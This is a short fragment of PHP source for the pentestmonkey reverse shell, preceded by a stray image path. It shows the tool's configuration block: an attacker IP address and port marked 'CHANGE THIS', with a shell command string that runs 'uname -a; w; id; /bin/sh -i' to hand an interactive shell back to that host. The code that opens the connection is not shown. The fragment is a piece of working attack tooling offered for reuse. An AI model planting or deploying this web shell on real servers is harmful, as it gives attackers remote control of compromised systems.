 // See http://pentestmonkey.net/tools/php-reverse-shel
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.81.60';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;